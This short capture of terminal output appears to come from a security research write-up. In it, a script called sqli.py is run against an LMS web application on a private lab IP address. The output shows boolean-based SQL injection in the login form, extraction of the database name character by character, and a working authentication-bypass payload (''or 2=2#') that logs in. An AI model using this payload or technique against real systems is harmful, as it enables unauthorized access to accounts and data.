 (kali㉿kali)-[~/Documents/research/lms]
$ python3 sqli.py 192.168.149.130 admin admin123
[$] Failed Login with credentials admin:admin123
[##] SQLI Boolean-Based Present at username field :)
[##] The length of DB name 1 is wrong
[##] The length of DB name 2 is wrong
[##] The length of DB name 3 is wrong
[##] The length of DB name 4 is wrong
[##] The length of DB name 5 is wrong
[##] The correct length of DB name is 6
[+] The 1 char of DB name is d
[+] The 2 char of DB name is b
[+] The 3 char of DB name is _
[+] The 4 char of DB name is l
[+] The 5 char of DB name is m
[+] The 6 char of DB name is s
[+] Database name retrieved --> db_lms
[+] Bypass completed :)
[+] Bypass payload can be used is
'or 2=2#
Retry to login with new payload in password field
[$] Success Login with credentials 'or 2=2#:admin123